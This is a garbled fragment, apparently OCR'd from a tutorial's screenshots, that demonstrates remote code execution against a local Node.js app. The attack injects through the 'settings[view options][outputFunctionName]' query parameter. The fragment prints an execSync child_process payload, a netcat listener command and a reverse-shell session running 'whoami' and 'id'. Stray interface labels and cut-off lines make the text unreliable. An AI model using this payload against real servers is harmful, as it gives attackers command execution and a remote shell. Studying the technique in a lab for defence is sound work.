 var x;process.mainModule.require('child_process').execSync('touch /tmp/pwned');s=
and our code will be excuted successfully
So lets try a reverse shell
first lets run netcat on our maching
nc -lnvp 1337
and lets inject some code
http://localhost:3000/page?id=2&settings[view options][outputFunctionName]=x;proces
And here we go 🔥
Pre-request Script Tests Settings
raw binary GraphQL
ALUE
wawa
^CExiting.
❯ nc -lnvp 1337
Connection from 127.0.0.1:58978
whoami
eslam.salem
id
uid=501(eslam.salem) gid=20(staff) groups=20(staff),101(access
ocalaccounts),79(_appserverusr),80(admin),81(_appserveradm),98